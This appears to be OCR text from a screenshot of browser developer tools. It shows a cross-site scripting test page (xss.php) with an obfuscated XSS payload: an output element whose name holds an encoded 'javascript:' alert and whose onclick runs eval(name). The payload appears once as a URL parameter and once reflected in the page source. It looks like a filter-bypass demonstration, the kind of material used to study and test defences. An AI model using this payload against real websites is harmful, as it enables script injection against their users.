 <output name="javascript://&NewLine;\u0061ler&#116(1)"
onclick="eval(name)">X</output>
XSS
X
Elements Console Sources Network Performance Memory A
xss.php?xss=<ou…">X<%2Foutput> ×
12 </form>
13 </div>
14 <div>
15 <!-- XSS START -->
16 <output name="jAvAsCriPt://&NewLine;\u0061ler&#116(1)" onclick="eval(n
17 <!-- XSS END -->
18 </div>
19 </body>
20 </html>